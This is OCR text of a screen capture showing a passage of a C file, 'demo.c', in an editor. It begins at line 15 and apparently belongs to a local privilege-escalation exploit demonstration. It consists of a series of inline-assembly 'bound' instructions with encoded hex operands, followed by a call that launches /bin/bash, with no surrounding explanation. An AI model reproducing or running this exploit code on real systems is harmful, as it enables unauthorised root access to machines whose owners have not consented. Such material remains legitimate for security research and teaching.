 15 __asm__ ("bound %eax,0xac128751(,%eax,1)");
16 __asm__ ("bound %eax,0x844475e0(,%eax,1)");
17 __asm__ ("bound %eax,0x84245de2(,%eax,1)");
18 __asm__ ("bound %eax,0x8213e5d5(,%eax,1)");
19 __asm__ ("bound %eax,0x24115f20(,%eax,1)");
20 __asm__ ("bound %eax,0x2412c133(,%eax,1)");
21 __asm__ ("bound %eax,0xa2519433(,%eax,1)");
22 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
23 __asm__ ("bound %eax,0xc8108489(,%eax,1)");
24 __asm__ ("bound %eax,0x24120208(,%eax,1)");
25 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
26 __asm__ ("bound %eax,0xc8108489(,%eax,1)");
27 __asm__ ("bound %eax,0x24120000(,%eax,1)");
28 __asm__ ("bound %eax,0x24110004(,%eax,1)");
29 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
30 __asm__ ("bound %eax,0xe01095fd(,%eax,1)");
31 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
32 __asm__ ("bound %eax,0xe01095fd(,%eax,1)");
33 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
34 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
35 __asm__ ("bound %eax,0xe0108dfd(,%eax,1)");
36 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
37 __asm__ ("bound %eax,0xe0108dfd(,%eax,1)");
38
39 /* launch a shell */
40 system("/bin/bash");
41
42 return 0;
43 }
"demo.c" 43L, 1580C
40,2-5 Bot